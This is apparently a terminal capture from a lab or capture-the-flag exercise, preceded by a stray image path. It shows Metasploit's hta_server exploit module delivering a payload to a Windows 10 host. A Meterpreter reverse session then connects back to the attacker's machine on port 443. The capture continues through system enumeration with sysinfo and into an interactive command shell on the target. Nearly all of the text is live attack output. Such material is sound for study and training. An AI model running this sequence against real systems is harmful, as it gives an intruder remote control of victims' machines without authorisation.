 user@machine$ [*] 10.10.201.254    hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 10.10.201.254
[*] Meterpreter session 1 opened (10.8.232.37:443 -> 10.10.201.254:61629) at 2021-11-16 06:15:46 -0600
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > shell
Process 4124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.